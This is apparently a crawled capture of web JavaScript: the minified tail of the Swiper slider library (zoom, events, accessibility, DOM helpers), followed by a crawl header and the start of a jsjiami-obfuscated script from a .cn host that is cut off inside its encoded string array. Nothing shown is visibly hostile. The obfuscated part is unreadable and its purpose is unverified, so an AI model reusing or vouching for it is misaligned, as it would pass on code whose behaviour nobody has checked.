tionX)<2){W.velocity.x=0}if(Math.abs(W.image.touchesCurrent.y-W.velocity.prevPositionY)<2){W.velocity.y=0}W.velocity.prevPositionX=W.image.touchesCurrent.x;W.velocity.prevPositionY=W.image.touchesCurrent.y;W.velocity.prevTime=Date.now();W.gesture.imageWrap.transform("translate3d("+W.image.currentX+"px, "+W.image.currentY+"px,0)")},onTouchEnd:function(af,ab){var ad=af.zoom;if(!ad.gesture.image||ad.gesture.image.length===0){return}if(!ad.image.isTouched||!ad.image.isMoved){ad.image.isTouched=false;ad.image.isMoved=false;return}ad.image.isTouched=false;ad.image.isMoved=false;var ae=300;var ac=300;var V=ad.velocity.x*ae;var Z=ad.image.currentX+V;var p=ad.velocity.y*ac;var X=ad.image.currentY+p;if(ad.velocity.x!==0){ae=Math.abs((Z-ad.image.currentX)/ad.velocity.x)}if(ad.velocity.y!==0){ac=Math.abs((X-ad.image.currentY)/ad.velocity.y)}var Y=Math.max(ae,ac);ad.image.currentX=Z;ad.image.currentY=X;var W=ad.image.width*ad.scale;var aa=ad.image.height*ad.scale;ad.image.minX=Math.min((ad.gesture.slideWidth/2-W/2),0);ad.image.maxX=-ad.image.minX;ad.image.minY=Math.min((ad.gesture.slideHeight/2-aa/2),0);ad.image.maxY=-ad.image.minY;ad.image.currentX=Math.max(Math.min(ad.image.currentX,ad.image.maxX),ad.image.minX);ad.image.currentY=Math.max(Math.min(ad.image.currentY,ad.image.maxY),ad.image.minY);ad.gesture.imageWrap.transition(Y).transform("translate3d("+ad.image.currentX+"px, "+ad.image.currentY+"px,0)")},onTransitionEnd:function(p){var V=p.zoom;if(V.gesture.slide&&p.previousIndex!==p.activeIndex){V.gesture.image.transform("translate3d(0,0,0) scale(1)");V.gesture.imageWrap.transform("translate3d(0,0,0)");V.gesture.slide=V.gesture.image=V.gesture.imageWrap=undefined;V.scale=V.currentScale=1}},toggleZoom:function(ad,aj){var V=ad.zoom;if(!V.gesture.slide){V.gesture.slide=ad.clickedSlide?f(ad.clickedSlide):ad.slides.eq(ad.activeIndex);V.gesture.image=V.gesture.slide.find("img, svg, canvas");V.gesture.imageWrap=V.gesture.image.parent("."+ad.params.zoomContainerClass)}if(!V.gesture.image||V.gesture.image.length===0){return}var Y,X,ak,ai,af,ae,ao,an,W,al,ah,am,ac,ab,aa,Z,p,ag;if(typeof V.image.touchesStart.x==="undefined"&&aj){Y=aj.type==="touchend"?aj.changedTouches[0].pageX:aj.pageX;X=aj.type==="touchend"?aj.changedTouches[0].pageY:aj.pageY}else{Y=V.image.touchesStart.x;X=V.image.touchesStart.y}if(V.scale&&V.scale!==1){V.scale=V.currentScale=1;V.gesture.imageWrap.transition(300).transform("translate3d(0,0,0)");V.gesture.image.transition(300).transform("translate3d(0,0,0) scale(1)");V.gesture.slide=undefined}else{V.scale=V.currentScale=V.gesture.imageWrap.attr("data-swiper-zoom")||ad.params.zoomMax;if(aj){p=V.gesture.slide[0].offsetWidth;ag=V.gesture.slide[0].offsetHeight;ak=V.gesture.slide.offset().left;ai=V.gesture.slide.offset().top;af=ak+p/2-Y;ae=ai+ag/2-X;W=V.gesture.image[0].offsetWidth;al=V.gesture.image[0].offsetHeight;ah=W*V.scale;am=al*V.scale;ac=Math.min((p/2-ah/2),0);ab=Math.min((ag/2-am/2),0);aa=-ac;Z=-ab;ao=af*V.scale;an=ae*V.scale;if(ao<ac){ao=ac}if(ao>aa){ao=aa}if(an<ab){an=ab}if(an>Z){an=Z}}else{ao=0;an=0}V.gesture.imageWrap.transition(300).transform("translate3d("+ao+"px, "+an+"px,0)");V.gesture.image.transition(300).transform("translate3d(0,0,0) scale("+V.scale+")")}},attachEvents:function(W){var s=W?"off":"on";if(I.params.zoom){var V=I.slides;var p=I.touchEvents.start==="touchstart"&&I.support.passiveListener&&I.params.passiveListeners?{passive:true,capture:false}:false;if(I.support.gestures){I.slides[s]("gesturestart",I.zoom.onGestureStart,p);I.slides[s]("gesturechange",I.zoom.onGestureChange,p);I.slides[s]("gestureend",I.zoom.onGestureEnd,p)}else{if(I.touchEvents.start==="touchstart"){I.slides[s](I.touchEvents.start,I.zoom.onGestureStart,p);I.slides[s](I.touchEvents.move,I.zoom.onGestureChange,p);I.slides[s](I.touchEvents.end,I.zoom.onGestureEnd,p)}}I[s]("touchStart",I.zoom.onTouchStart);I.slides.each(function(Y,X){if(f(X).find("."+I.params.zoomContainerClass).length>0){f(X)[s](I.touchEvents.move,I.zoom.onTouchMove)}});I[s]("touchEnd",I.zoom.onTouchEnd);I[s]("transitionEnd",I.zoom.onTransitionEnd);if(I.params.zoomToggle){I.on("doubleTap",I.zoom.toggleZoom)}}},init:function(){I.zoom.attachEvents()},destroy:function(){I.zoom.attachEvents(true)}};I._plugins=[];for(var P in I.plugins){var L=I.plugins[P](I,I.params[P]);if(L){I._plugins.push(L)}}I.callPlugins=function(p){for(var s=0;s<I._plugins.length;s++){if(p in I._plugins[s]){I._plugins[s][p](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])}}};function q(p){if(p.indexOf("on")!==0){if(p[0]!==p[0].toUpperCase()){p="on"+p[0].toUpperCase()+p.substring(1)}else{p="on"+p}}return p}I.emitterEventListeners={};I.emit=function(p){if(I.params[p]){I.params[p](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])}var s;if(I.emitterEventListeners[p]){for(s=0;s<I.emitterEventListeners[p].length;s++){I.emitterEventListeners[p][s](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])}}if(I.callPlugins){I.callPlugins(p,arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])}};I.on=function(p,s){p=q(p);if(!I.emitterEventListeners[p]){I.emitterEventListeners[p]=[]}I.emitterEventListeners[p].push(s);return I};I.off=function(p,V){var s;p=q(p);if(typeof V==="undefined"){I.emitterEventListeners[p]=[];return I}if(!I.emitterEventListeners[p]||I.emitterEventListeners[p].length===0){return}for(s=0;s<I.emitterEventListeners[p].length;s++){if(I.emitterEventListeners[p][s]===V){I.emitterEventListeners[p].splice(s,1)}}return I};I.once=function(s,V){s=q(s);var p=function(){V(arguments[0],arguments[1],arguments[2],arguments[3],arguments[4]);I.off(s,p)};I.on(s,p);return I};I.a11y={makeFocusable:function(p){p.attr("tabIndex","0");return p},addRole:function(p,s){p.attr("role",s);return p},addLabel:function(s,p){s.attr("aria-label",p);return s},disable:function(p){p.attr("aria-disabled",true);return p},enable:function(p){p.attr("aria-disabled",false);return p},onEnterKey:function(p){if(p.keyCode!==13){return}if(f(p.target).is(I.params.nextButton)){I.onClickNext(p);if(I.isEnd){I.a11y.notify(I.params.lastSlideMessage)}else{I.a11y.notify(I.params.nextSlideMessage)}}else{if(f(p.target).is(I.params.prevButton)){I.onClickPrev(p);if(I.isBeginning){I.a11y.notify(I.params.firstSlideMessage)}else{I.a11y.notify(I.params.prevSlideMessage)}}}if(f(p.target).is("."+I.params.bulletClass)){f(p.target)[0].click()}},liveRegion:f('<span class="'+I.params.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>'),notify:function(p){var s=I.a11y.liveRegion;if(s.length===0){return}s.html("");s.html(p)},init:function(){if(I.params.nextButton&&I.nextButton&&I.nextButton.length>0){I.a11y.makeFocusable(I.nextButton);I.a11y.addRole(I.nextButton,"button");I.a11y.addLabel(I.nextButton,I.params.nextSlideMessage)}if(I.params.prevButton&&I.prevButton&&I.prevButton.length>0){I.a11y.makeFocusable(I.prevButton);I.a11y.addRole(I.prevButton,"button");I.a11y.addLabel(I.prevButton,I.params.prevSlideMessage)}f(I.container).append(I.a11y.liveRegion)},initPagination:function(){if(I.params.pagination&&I.params.paginationClickable&&I.bullets&&I.bullets.length){I.bullets.each(function(){var p=f(this);I.a11y.makeFocusable(p);I.a11y.addRole(p,"button");I.a11y.addLabel(p,I.params.paginationBulletMessage.replace(/{{index}}/,p.index()+1))})}},destroy:function(){if(I.a11y.liveRegion&&I.a11y.liveRegion.length>0){I.a11y.liveRegion.remove()}}};I.init=function(){if(I.params.loop){I.createLoop()}I.updateContainerSize();I.updateSlidesSize();I.updatePagination();if(I.params.scrollbar&&I.scrollbar){I.scrollbar.set();if(I.params.scrollbarDraggable){I.scrollbar.enableDraggable()}}if(I.params.effect!=="slide"&&I.effects[I.params.effect]){if(!I.params.loop){I.updateProgress()}I.effects[I.params.effect].setTranslate()}if(I.params.loop){I.slideTo(I.params.initialSlide+I.loopedSlides,0,I.params.runCallbacksOnInit)}else{I.slideTo(I.params.initialSlide,0,I.params.runCallbacksOnInit);if(I.params.initialSlide===0){if(I.parallax&&I.params.parallax){I.parallax.setTranslate()}if(I.lazy&&I.params.lazyLoading){I.lazy.load();I.lazy.initialImageLoaded=true}}}I.attachEvents();if(I.params.observer&&I.support.observer){I.initObservers()}if(I.params.preloadImages&&!I.params.lazyLoading){I.preloadImages()}if(I.params.zoom&&I.zoom){I.zoom.init()}if(I.params.autoplay){I.startAutoplay()}if(I.params.keyboardControl){if(I.enableKeyboardControl){I.enableKeyboardControl()}}if(I.params.mousewheelControl){if(I.enableMousewheelControl){I.enableMousewheelControl()}}if(I.params.hashnavReplaceState){I.params.replaceState=I.params.hashnavReplaceState}if(I.params.history){if(I.history){I.history.init()}}if(I.params.hashnav){if(I.hashnav){I.hashnav.init()}}if(I.params.a11y&&I.a11y){I.a11y.init()}I.emit("onInit",I)};I.cleanupStyles=function(){I.container.removeClass(I.classNames.join(" ")).removeAttr("style");I.wrapper.removeAttr("style");if(I.slides&&I.slides.length){I.slides.removeClass([I.params.slideVisibleClass,I.params.slideActiveClass,I.params.slideNextClass,I.params.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-column").removeAttr("data-swiper-row")}if(I.paginationContainer&&I.paginationContainer.length){I.paginationContainer.removeClass(I.params.paginationHiddenClass)}if(I.bullets&&I.bullets.length){I.bullets.removeClass(I.params.bulletActiveClass)}if(I.params.prevButton){f(I.params.prevButton).removeClass(I.params.buttonDisabledClass)}if(I.params.nextButton){f(I.params.nextButton).removeClass(I.params.buttonDisabledClass)}if(I.params.scrollbar&&I.scrollbar){if(I.scrollbar.track&&I.scrollbar.track.length){I.scrollbar.track.removeAttr("style")}if(I.scrollbar.drag&&I.scrollbar.drag.length){I.scrollbar.drag.removeAttr("style")}}};I.destroy=function(s,p){I.detachEvents();I.stopAutoplay();if(I.params.scrollbar&&I.scrollbar){if(I.params.scrollbarDraggable){I.scrollbar.disableDraggable()}}if(I.params.loop){I.destroyLoop()}if(p){I.cleanupStyles()}I.disconnectObservers();if(I.params.zoom&&I.zoom){I.zoom.destroy()}if(I.params.keyboardControl){if(I.disableKeyboardControl){I.disableKeyboardControl()}}if(I.params.mousewheelControl){if(I.disableMousewheelControl){I.disableMousewheelControl()}}if(I.params.a11y&&I.a11y){I.a11y.destroy()}if(I.params.history&&!I.params.replaceState){window.removeEventListener("popstate",I.history.setHistoryPopState)}if(I.params.hashnav&&I.hashnav){I.hashnav.destroy()}I.emit("onDestroy");if(s!==false){I=null}};I.init();return I};a.prototype={isSafari:(function(){var h=window.navigator.userAgent.toLowerCase();return(h.indexOf("safari")>=0&&h.indexOf("chrome")<0&&h.indexOf("android")<0)})(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(window.navigator.userAgent),isArray:function(h){return Object.prototype.toString.apply(h)==="[object Array]"},browser:{ie:window.navigator.pointerEnabled||window.navigator.msPointerEnabled,ieTouch:(window.navigator.msPointerEnabled&&window.navigator.msMaxTouchPoints>1)||(window.navigator.pointerEnabled&&window.navigator.maxTouchPoints>1),lteIE9:(function(){var h=document.createElement("div");h.innerHTML="<!--[if lte IE 9]><i></i><![endif]-->";return h.getElementsByTagName("i").length===1})()},device:(function(){var j=window.navigator.userAgent;var i=j.match(/(Android);?[\s\/]+([\d.]+)?/);var h=j.match(/(iPad).*OS\s([\d_]+)/);var k=j.match(/(iPod)(.*OS\s([\d_]+))?/);var l=!h&&j.match(/(iPhone\sOS|iOS)\s([\d_]+)/);return{ios:h||l||k,android:i}})(),support:{touch:(window.Modernizr&&Modernizr.touch===true)||(function(){return !!(("ontouchstart" in window)||window.DocumentTouch&&document instanceof DocumentTouch)})(),transforms3d:(window.Modernizr&&Modernizr.csstransforms3d===true)||(function(){var h=document.createElement("div").style;return("webkitPerspective" in h||"MozPerspective" in h||"OPerspective" in h||"MsPerspective" in h||"perspective" in h)})(),flexbox:(function(){var k=document.createElement("div").style;var j=("alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient").split(" ");for(var h=0;h<j.length;h++){if(j[h] in k){return true}}})(),observer:(function(){return("MutationObserver" in window||"WebkitMutationObserver" in window)})(),passiveListener:(function(){var h=false;try{var i=Object.defineProperty({},"passive",{get:function(){h=true}});window.addEventListener("testPassiveListener",null,i)}catch(j){}return h})(),gestures:(function(){return"ongesturestart" in window})()},plugins:{}};var g=(function(){var i=function(j){var l=this,k=0;for(k=0;k<j.length;k++){l[k]=j[k]}l.length=j.length;return this};var h=function(k,o){var j=[],n=0;if(k&&!o){if(k instanceof i){return k}}if(k){if(typeof k==="string"){var m,q,l=k.trim();if(l.indexOf("<")>=0&&l.indexOf(">")>=0){var p="div";if(l.indexOf("<li")===0){p="ul"}if(l.indexOf("<tr")===0){p="tbody"}if(l.indexOf("<td")===0||l.indexOf("<th")===0){p="tr"}if(l.indexOf("<tbody")===0){p="table"}if(l.indexOf("<option")===0){p="select"}q=document.createElement(p);q.innerHTML=k;for(n=0;n<q.childNodes.length;n++){j.push(q.childNodes[n])}}else{if(!o&&k[0]==="#"&&!k.match(/[ .<>:~]/)){m=[document.getElementById(k.split("#")[1])]}else{m=(o||document).querySelectorAll(k)}for(n=0;n<m.length;n++){if(m[n]){j.push(m[n])}}}}else{if(k.nodeType||k===window||k===document){j.push(k)}else{if(k.length>0&&k[0].nodeType){for(n=0;n<k.length;n++){j.push(k[n])}}}}}return new i(j)};i.prototype={addClass:function(n){if(typeof n==="undefined"){return this}var m=n.split(" ");for(var l=0;l<m.length;l++){for(var k=0;k<this.length;k++){this[k].classList.add(m[l])}}return this},removeClass:function(n){var m=n.split(" ");for(var l=0;l<m.length;l++){for(var k=0;k<this.length;k++){this[k].classList.remove(m[l])}}return this},hasClass:function(j){if(!this[0]){return false}else{return this[0].classList.contains(j)}},toggleClass:function(n){var m=n.split(" ");for(var l=0;l<m.length;l++){for(var k=0;k<this.length;k++){this[k].classList.toggle(m[l])}}return this},attr:function(j,m){if(arguments.length===1&&typeof j==="string"){if(this[0]){return this[0].getAttribute(j)}else{return undefined}}else{for(var l=0;l<this.length;l++){if(arguments.length===2){this[l].setAttribute(j,m)}else{for(var k in j){this[l][k]=j[k];this[l].setAttribute(k,j[k])}}}return this}},removeAttr:function(j){for(var k=0;k<this.length;k++){this[k].removeAttribute(j)}return this},data:function(k,m){if(typeof m==="undefined"){if(this[0]){var n=this[0].getAttribute("data-"+k);if(n){return n}else{if(this[0].dom7ElementDataStorage&&(k in this[0].dom7ElementDataStorage)){return this[0].dom7ElementDataStorage[k]}else{return undefined}}}else{return undefined}}else{for(var j=0;j<this.length;j++){var l=this[j];if(!l.dom7ElementDataStorage){l.dom7ElementDataStorage={}}l.dom7ElementDataStorage[k]=m}return this}},transform:function(j){for(var l=0;l<this.length;l++){var k=this[l].style;k.webkitTransform=k.MsTransform=k.msTransform=k.MozTransform=k.OTransform=k.transform=j}return this},transition:function(l){if(typeof l!=="string"){l=l+"ms"}for(var k=0;k<this.length;k++){var j=this[k].style;j.webkitTransitionDuration=j.MsTransitionDuration=j.msTransitionDuration=j.MozTransitionDuration=j.OTransitionDuration=j.transitionDuration=l}return this},on:function(l,p,q,k){function r(u){var t=u.target;if(h(t).is(p)){q.call(t,u)}else{var s=h(t).parents();for(var j=0;j<s.length;j++){if(h(s[j]).is(p)){q.call(s[j],u)}}}}var o=l.split(" ");var n,m;for(n=0;n<this.length;n++){if(typeof p==="function"||p===false){if(typeof p==="function"){q=arguments[1];k=arguments[2]||false}for(m=0;m<o.length;m++){this[n].addEventListener(o[m],q,k)}}else{for(m=0;m<o.length;m++){if(!this[n].dom7LiveListeners){this[n].dom7LiveListeners=[]}this[n].dom7LiveListeners.push({listener:q,liveListener:r});this[n].addEventListener(o[m],r,k)}}}return this},off:function(n,r,s,m){var q=n.split(" ");for(var p=0;p<q.length;p++){for(var o=0;o<this.length;o++){if(typeof r==="function"||r===false){if(typeof r==="function"){s=arguments[1];m=arguments[2]||false}this[o].removeEventListener(q[p],s,m)}else{if(this[o].dom7LiveListeners){for(var l=0;l<this[o].dom7LiveListeners.length;l++){if(this[o].dom7LiveListeners[l].listener===s){this[o].removeEventListener(q[p],this[o].dom7LiveListeners[l].liveListener,m)}}}}}}return this},once:function(k,m,n,j){var o=this;if(typeof m==="function"){m=false;n=arguments[1];j=arguments[2]}function l(p){n(p);o.off(k,m,l,j)}o.on(k,m,l,j)},trigger:function(k,m){for(var l=0;l<this.length;l++){var j;try{j=new window.CustomEvent(k,{detail:m,bubbles:true,cancelable:true})}catch(n){j=document.createEvent("Event");j.initEvent(k,true,true);j.detail=m}this[l].dispatchEvent(j)}return this},transitionEnd:function(p){var m=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],l,k,n=this;function o(j){if(j.target!==this){return}p.call(this,j);for(l=0;l<m.length;l++){n.off(m[l],o)}}if(p){for(l=0;l<m.length;l++){n.on(m[l],o)}}return this},width:function(){if(this[0]===window){return window.innerWidth}else{if(this.length>0){return parseFloat(this.css("width"))}else{return null}}},outerWidth:function(j){if(this.length>0){if(j){return this[0].offsetWidth+parseFloat(this.css("margin-right"))+parseFloat(this.css("margin-left"))}else{return this[0].offsetWidth}}else{return null}},height:function(){if(this[0]===window){return window.innerHeight}else{if(this.length>0){return parseFloat(this.css("height"))}else{return null}}},outerHeight:function(j){if(this.length>0){if(j){return this[0].offsetHeight+parseFloat(this.css("margin-top"))+parseFloat(this.css("margin-bottom"))}else{return this[0].offsetHeight}}else{return null}},offset:function(){if(this.length>0){var k=this[0];var l=k.getBoundingClientRect();var j=document.body;var p=k.clientTop||j.clientTop||0;var o=k.clientLeft||j.clientLeft||0;var m=window.pageYOffset||k.scrollTop;var n=window.pageXOffset||k.scrollLeft;return{top:l.top+m-p,left:l.left+n-o}}else{return null}},css:function(k,l){var j;if(arguments.length===1){if(typeof k==="string"){if(this[0]){return window.getComputedStyle(this[0],null).getPropertyValue(k)}}else{for(j=0;j<this.length;j++){for(var m in k){this[j].style[m]=k[m]}}return this}}if(arguments.length===2&&typeof k==="string"){for(j=0;j<this.length;j++){this[j].style[k]=l}return this}return this},each:function(k){for(var j=0;j<this.length;j++){k.call(this[j],j,this[j])}return this},html:function(k){if(typeof k==="undefined"){return this[0]?this[0].innerHTML:undefined}else{for(var j=0;j<this.length;j++){this[j].innerHTML=k}return this}},text:function(k){if(typeof k==="undefined"){if(this[0]){return this[0].textContent.trim()}else{return null}}else{for(var j=0;j<this.length;j++){this[j].textContent=k}return this}},is:function(k){if(!this[0]){return false}var j,l;if(typeof k==="string"){var m=this[0];if(m===document){return k===document}if(m===window){return k===window}if(m.matches){return m.matches(k)}else{if(m.webkitMatchesSelector){return m.webkitMatchesSelector(k)}else{if(m.mozMatchesSelector){return m.mozMatchesSelector(k)}else{if(m.msMatchesSelector){return m.msMatchesSelector(k)}else{j=h(k);for(l=0;l<j.length;l++){if(j[l]===this[0]){return true}}return false}}}}}else{if(k===document){return this[0]===document}else{if(k===window){return this[0]===window}else{if(k.nodeType||k instanceof i){j=k.nodeType?[k]:k;for(l=0;l<j.length;l++){if(j[l]===this[0]){return true}}return false}return false}}}},index:function(){if(this[0]){var k=this[0];var j=0;while((k=k.previousSibling)!==null){if(k.nodeType===1){j++}}return j}else{return undefined}},eq:function(k){if(typeof k==="undefined"){return this}var l=this.length;var j;if(k>l-1){return new i([])}if(k<0){j=l+k;if(j<0){return new i([])}else{return new i([this[j]])}}return new i([this[k]])},append:function(k){var n,m;for(n=0;n<this.length;n++){if(typeof k==="string"){var l=document.createElement("div");l.innerHTML=k;while(l.firstChild){this[n].appendChild(l.firstChild)}}else{if(k instanceof i){for(m=0;m<k.length;m++){this[n].appendChild(k[m])}}else{this[n].appendChild(k)}}}return this},prepend:function(k){var n,m;for(n=0;n<this.length;n++){if(typeof k==="string"){var l=document.createElement("div");l.innerHTML=k;for(m=l.childNodes.length-1;m>=0;m--){this[n].insertBefore(l.childNodes[m],this[n].childNodes[0])}}else{if(k instanceof i){for(m=0;m<k.length;m++){this[n].insertBefore(k[m],this[n].childNodes[0])}}else{this[n].insertBefore(k,this[n].childNodes[0])}}}return this},insertBefore:function(k){var n=h(k);for(var m=0;m<this.length;m++){if(n.length===1){n[0].parentNode.insertBefore(this[m],n[0])}else{if(n.length>1){for(var l=0;l<n.length;l++){n[l].parentNode.insertBefore(this[m].cloneNode(true),n[l])}}}}},insertAfter:function(k){var n=h(k);for(var m=0;m<this.length;m++){if(n.length===1){n[0].parentNode.insertBefore(this[m],n[0].nextSibling)}else{if(n.length>1){for(var l=0;l<n.length;l++){n[l].parentNode.insertBefore(this[m].cloneNode(true),n[l].nextSibling)}}}}},next:function(j){if(this.length>0){if(j){if(this[0].nextElementSibling&&h(this[0].nextElementSibling).is(j)){return new i([this[0].nextElementSibling])}else{return new i([])}}else{if(this[0].nextElementSibling){return new i([this[0].nextElementSibling])}else{return new i([])}}}else{return new i([])}},nextAll:function(k){var j=[];var m=this[0];if(!m){return new i([])}while(m.nextElementSibling){var l=m.nextElementSibling;if(k){if(h(l).is(k)){j.push(l)}}else{j.push(l)}m=l}return new i(j)},prev:function(j){if(this.length>0){if(j){if(this[0].previousElementSibling&&h(this[0].previousElementSibling).is(j)){return new i([this[0].previousElementSibling])}else{return new i([])}}else{if(this[0].previousElementSibling){return new i([this[0].previousElementSibling])}else{return new i([])}}}else{return new i([])}},prevAll:function(j){var l=[];var k=this[0];if(!k){return new i([])}while(k.previousElementSibling){var m=k.previousElementSibling;if(j){if(h(m).is(j)){l.push(m)}}else{l.push(m)}k=m}return new i(l)},parent:function(j){var k=[];for(var l=0;l<this.length;l++){if(j){if(h(this[l].parentNode).is(j)){k.push(this[l].parentNode)}}else{k.push(this[l].parentNode)}}return h(h.unique(k))},parents:function(j){var k=[];for(var l=0;l<this.length;l++){var m=this[l].parentNode;while(m){if(j){if(h(m).is(j)){k.push(m)}}else{k.push(m)}m=m.parentNode}}return h(h.unique(k))},find:function(k){var l=[];for(var n=0;n<this.length;n++){var o=this[n].querySelectorAll(k);for(var m=0;m<o.length;m++){l.push(o[m])}}return new i(l)},children:function(k){var n=[];for(var m=0;m<this.length;m++){var o=this[m].childNodes;for(var l=0;l<o.length;l++){if(!k){if(o[l].nodeType===1){n.push(o[l])}}else{if(o[l].nodeType===1&&h(o[l]).is(k)){n.push(o[l])}}}}return new i(h.unique(n))},remove:function(){for(var j=0;j<this.length;j++){if(this[j].parentNode){this[j].parentNode.removeChild(this[j])}}return this},add:function(){var n=this;var m,k;for(m=0;m<arguments.length;m++){var l=h(arguments[m]);for(k=0;k<l.length;k++){n[n.length]=l[k];n.length++}}return n}};h.fn=i.prototype;h.unique=function(j){var l=[];for(var k=0;k<j.length;k++){if(l.indexOf(j[k])===-1){l.push(j[k])}}return l};return h})();var d=["jQuery","Zepto","Dom7"];for(var c=0;c<d.length;c++){if(window[d[c]]){e(window[d[c]])}}var b;if(typeof g==="undefined"){b=window.Dom7||window.Zepto||window.jQuery}else{b=g}function e(h){h.fn.swiper=function(j){var i;h(this).each(function(){var k=new a(this,j);if(!i){i=k}});return i}}if(b){if(!("transitionEnd" in b.fn)){b.fn.transitionEnd=function(o){var l=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],k,h,m=this;function n(i){if(i.target!==this){return}o.call(this,i);for(k=0;k<l.length;k++){m.off(l[k],n)}}if(o){for(k=0;k<l.length;k++){m.on(l[k],n)}}return this}}if(!("transform" in b.fn)){b.fn.transform=function(h){for(var k=0;k<this.length;k++){var j=this[k].style;j.webkitTransform=j.MsTransform=j.msTransform=j.MozTransform=j.OTransform=j.transform=h}return this}}if(!("transition" in b.fn)){b.fn.transition=function(k){if(typeof k!=="string"){k=k+"ms"}for(var j=0;j<this.length;j++){var h=this[j].style;h.webkitTransitionDuration=h.MsTransitionDuration=h.msTransitionDuration=h.MozTransitionDuration=h.OTransitionDuration=h.transitionDuration=k}return this}}if(!("outerWidth" in b.fn)){b.fn.outerWidth=function(h){if(this.length>0){if(h){return this[0].offsetWidth+parseFloat(this.css("margin-right"))+parseFloat(this.css("margin-left"))}else{return this[0].offsetWidth}}else{return null}}}}window.Swiper=a})();if(typeof(module)!=="undefined"){module.exports=window.Swiper}else{if(typeof define==="function"&&define.amd){define([],function(){return window.Swiper})}};

--- FILE ---
content_type: application/javascript
request_url: https://wza.hzthsm.cn/yangxian_wza.js
body_size: 141354
content:
var _0xodY='jsjiami.com.v6',_0xodY_=function(){return['‮_0xodY'],_0x4044=[_0xodY,'CUfDmhQ=','b8OoTV9lD1XCmsKowqFj','GhTCq0jChmXDm8K5w695TcOGMQ==','w4vDn8OFW8OdasKWw5PDvsOs','w4M9wo9vT8KDwrHDnnYrB8OXXVhQ','wqDCgUN+by5Z','cGJ4Y8KswqrDicO0ZsO2wqg=','Cy7CpUbCqg==','YsKzBMOHw6lWFMK3XA==','McOXeFI1','ZCDDrgk=','dMO9T1Q=','w5nDrkc6WR7CoA==','wqfDm8OrCsOPw57DkcKKN2wbw5fCrw==','WhLCoUbCnmLDv8Knw4JgRcOE','OzU2w4w=','WMKJw6Z6XU8w','wrNTwrVC','wqfDqDRBF8KFw74=','BcOwwonDkWw=','YMOXw7jDohTDvsKxw6vDtMOJLA==','w7fCpm3Clyg=','f8OKwqlMZA==','asKlwpLChsKh','w5/CiSUrP1Zyw4DCgMOAw6LDp8OHMSLDvHTDssKFw6psw5XClSvDiSJbwqU5ERIWQTR8','wot7wpvDpA==','FcOWw7pWJQ==','w4xRwobCp8KV','S3tOaMK2','w7tQQW7Dog==','w71twpDCmMK3wqIFwrjChm5OeBxo','w4LDr8OvVcOM','LsOAw45lDMKgXw==','w7HDkDlgNw==','w61PwqFawpLCvcO/w7HDhF/DncKlw4LCp8KGCsOzw493w4lewpk/wr/CnsOmw6nCj8K9QFzDvcKiwovCjnnCpTbDk8OKwpHDrcOhVD/ChcO1wpHCjznDiXtswqQiwrt8asOIwq3CgWrCq0ALwo3DtmDCpsOrVSsFB8K4cR/Cp0PCiDsow6tlMMOLwqfDvcOlwrXDnT/Clj5cw4PCscOCwqPDnMKTwpdcVsKNWcK4w7vCg8K4NB/DrG4fVHnChMOxG2TCtMOlbmE4wofDrMOEw7rDtcOeATfCizfCukfDtHRlPsK7HMO16YOm5YW56Zaq6ICMwpgEQMO9QClM','w5HDtsKdwoLDuw==','wr4pw7bDgMOG','PgVLwqYu','w68Gw6gLew==','w7lHTFLDgA==','FDRewqIL','FkTCpgAtw7U6wrg=','Q8OWBMKhRw==','wpbDnHgsJw==','Cz5nwqg=','AMKcw6xQRA==','MsOqUEkz','OQBBVw==','w6JEwq3CmsKL','CMK7Xhwjf8O9CsKCw7wm','w70Bwqhrw58=','IsKXw7pdaAjCkHg=','PMKdw7VTfQU=','eMOdMsK5bMO1','w7DDucOMIMOJ','AcOawqLDgl8=','w73CmW/CgxE=','w65wwo7CiMKY','w7kewrZG','DMKHw6hhXkI9w7TDrmMNwoQ=','ecOQMcKh','I8KDTHc=','E2TCoTYB','O8OVw4to','w4bCj8KFwrbCkQ==','OWUFwrDDlg==','XcKsfyQ9','JsOHPsK0wpQ=','wpdrwo/DpA==','wpzDksKiwojDmVtNwoPDicKSwr0F','w5/DhlIFdA==','w4jDqT1GCg==','PsOuTFIC','w4vDhMOT','wp7CiMOUw6U0','wo1nwpjDscOow4pSw63DgMKmw4c4','wpg2w6vDo8OR','w7nCpEDCgg==','ZsKsPMO3w5Q=','X8KmTCAU','w44xwrdtQQ==','f8KzwpzCkcKlwr3DmA==','A0oJwqQlE8OxIXJkOCLDkxA=','NMOqe0tE','w5/DrkAzSDLCrQ==','N8OlHkYs','OcOhBcKbwpTClghBw6HCl8Kiw61HIQ==','D8KvSnJX','IcKWw7pQdQLClA==','HF7CqQcKw78nwr95wpM=','ccKNNws4','QB/DoCnDtA==','LcOaW1E=','HljDuCzDtQ==','McOTw4t0','DsO+IE0r','FGDCuDU9','SMK5wopl','eirDriTDkMKuYA==','fFzCo2M=','w4PDii1UHw==','Dng9wqDDrWvDmSzCjg==','XMKWw7NNXU83w6/Dgw==','L8OTf2UrPMO8cmN2Pw==','wrxdwqdPwpk=','ezBhYsK9','LMO+A0cU','CMO5WWAT','W8KpGMOvw6E=','w6LDlMORcsOX','w6BrelPDnw==','eB9QYsKJwrrDuA==','wqbCilNJbCJQwpXChSPCvsOPeMOA','c8KfD8Otw6w=','wpTDpETDrxvCiEM=','BkMSwoIi','ZmFbb8Kw','w4BEwo7CvsK8','wovCscOow78Y','w57DtT5cDg==','w6rCnMKJwr3Cqg==','LcKLW2Y=','OyMqw6nDng==','wqnDqFYqOw==','w7fCvMK2wpbCiA==','d0ZDfcK6','wq7CgUxpeSNSwofChQ==','wqrDszdKFsKGw7FD','w7JIwr5UwpDDv8O9w6/DrVjDg8O0','wqrClMOJw4Ih','wrLCilNPbyhWwpnCjg==','w4QiwoViRsK0wqzDsXA1MQ==','NMOOwrzDm0nDp8Oow7LCr8OBXHR6Aw==','E1UcwpUmGcOw','wocQw7/DnsONwrVd','w48dwr5Lw6Y=','AsO1wpP